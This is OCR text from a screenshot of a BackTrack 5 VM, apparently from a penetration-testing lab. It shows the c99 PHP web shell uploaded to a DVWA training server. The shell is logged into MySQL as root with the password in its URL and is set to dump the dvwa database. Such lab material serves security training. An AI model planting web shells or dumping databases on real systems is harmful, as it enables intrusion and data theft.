 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System Wed Feb 27, 6:28 A
192.168.1.106 - c99shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
r57.txt - c99.txt - r57 shell - ... 192.168.1.106 - c99shell
http://192.168.1.106/dvwa/hackable/uploads/c99.php?act=sql&sql_login=root&sql_pa Googl
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
Attention! SQL-Manager is NOT ready module! Don't reports bugs.
SQL Manager:
MySQL 5.1.60 (proto v.10) running in localhost:3306 as root@localhost (password - "dvwaPASSWORD")
[ Index ] [ Query ] [ Server-status ] [ Server variables ] [ Processes ] [ Logout ]
Home
---[ dvwa ]---
� guestbook (1)
� users (5)
There are 2 table(s) in this DB (dvwa).
Create new table: Dump DB:
dump_dvwa_27-02-2013-06-28-34.sql
Create Dump
Table Rows Type Created Modified Size Action
guestbook 1 2013-02-26 22:45:08 2013-02-26 22:45:08 36 B
users 5 2013-02-26 22:45:08 2013-02-26 22:45:08 564 B
� 1 ble(s) 6 600 B
With selected: Confirm
Affected rows: 2
root@bt: ~/backdoor 192.168.1.106 - c99sh...